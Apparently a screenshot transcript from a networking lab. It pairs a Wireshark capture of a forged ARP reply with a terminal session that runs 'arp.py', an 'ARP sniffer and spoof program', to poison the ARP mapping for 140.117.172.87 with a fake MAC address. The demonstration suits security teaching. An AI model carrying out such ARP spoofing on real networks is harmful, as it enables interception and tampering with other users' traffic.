 arp.opcode==2
No. Time Source Destination Protocol Length Info
1602 3.810645251 Micro-St_fc:4f:99 AsustekC_9a:3f:63 ARP 60 140.117.172.89 is at 4c:cc:6a:fc:4f:99
1609 3.836574205 AsustekC_9a:3f:63 Micro-St_fc:4f:99 ARP 42 140.117.172.87 is at 00:11:22:33:44:55
1688 3.903430237 AsustekC_97:38:9e AsustekC_9a:3f:63 ARP 60 140.117.172.87 is at 74:d0:2b:97:38:9e
Frame 1609: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface 0
Ethernet II, Src: AsustekC_9a:3f:63 (74:d0:2b:9a:3f:63), Dst: Micro-St_fc:4f:99 (4c:cc:6a:fc:4f:99)
Address Resolution Protocol (reply)
Hardware type: Ethernet (1)
Protocol type: IPv4 (0x0800)
Hardware size: 6
Protocol size: 4
Opcode: reply (2)
Sender MAC address: Cimsys_33:44:55 (00:11:22:33:44:55)
Sender IP address: 140.117.172.87
Target MAC address: Broadcast (ff:ff:ff:ff:ff:ff)
Target IP address: 140.117.172.89
0000 4c cc 6a fc 4f 99 74 d0 2b 9a 3f 63 08 06 00 01 L·j·O·t· +·?c····
0010 08 00 06 04 00 02 00 11 22 33 44 55 8c 75 ac 57 ········ "3DU·u·W
0020 ff ff ff ff ff ff 8c 75 ac 59 ·······u ·Y
sundar@sundar: ~/ARP
File Edit View Search Terminal Help
Get ARP packet - Who has 140.117.172.87 ? tell 140.117.172.254
Sent ARP Reply : 140.117.172.87 is 00:11:22:33:44:55
Send suuccessfull.
sundar@sundar:~/ARP$ ping 140.117.172.89
PING 140.117.172.89 (140.117.172.89) 56(84) bytes of data.
64 bytes from 140.117.172.89: icmp_seq=1 ttl=127 time=0.840 ms
64 bytes from 140.117.172.89: icmp_seq=2 ttl=127 time=0.524 ms
64 bytes from 140.117.172.89: icmp_seq=3 ttl=127 time=0.510 ms
64 bytes from 140.117.172.89: icmp_seq=4 ttl=127 time=0.569 ms
64 bytes from 140.117.172.89: icmp_seq=5 ttl=127 time=0.539 ms
64 bytes from 140.117.172.89: icmp_seq=6 ttl=128 time=0.293 ms
64 bytes from 140.117.172.89: icmp_seq=7 ttl=128 time=0.398 ms
^C
--- 140.117.172.89 ping statistics ---
7 packets transmitted, 7 received, 0% packet loss, time 6146ms
rtt min/avg/max/mdev = 0.293/0.524/0.840/0.158 ms
sundar@sundar:~/ARP$ vi arp.py
sundar@sundar:~/ARP$ sudo python arp.py 00:11:22:33:44:55 140.117.172.87
[ ARP sniffer and spoof program ]
### ARP spoof mode ###
Get ARP packet - Who has 140.117.172.87 ? tell 140.117.172.254
Sent ARP Reply : 140.117.172.87 is 00:11:22:33:44:55
Send suuccessfull.
sundar@sundar:~/ARP$